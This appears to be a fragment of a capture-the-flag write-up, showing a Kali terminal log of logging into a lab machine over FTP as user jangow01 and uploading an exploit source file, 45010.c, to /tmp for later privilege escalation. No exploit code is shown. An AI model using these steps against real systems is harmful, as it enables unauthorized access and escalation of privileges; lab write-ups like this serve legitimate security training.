 root@kali:~/Desktop# ftp 192.168.1.9
Connected to 192.168.1.9.
220 (vsFTPd 3.0.3)
Name (192.168.1.9:root): jangow01
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    3 0        0            4096 Oct 31  2021 html
226 Directory send OK.
ftp> cd /tmp
250 Directory successfully changed.
ftp> put 45010.c
local: 45010.c remote: 45010.c
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
13728 bytes sent in 0.00 secs (94.8699 MB/s)
ftp>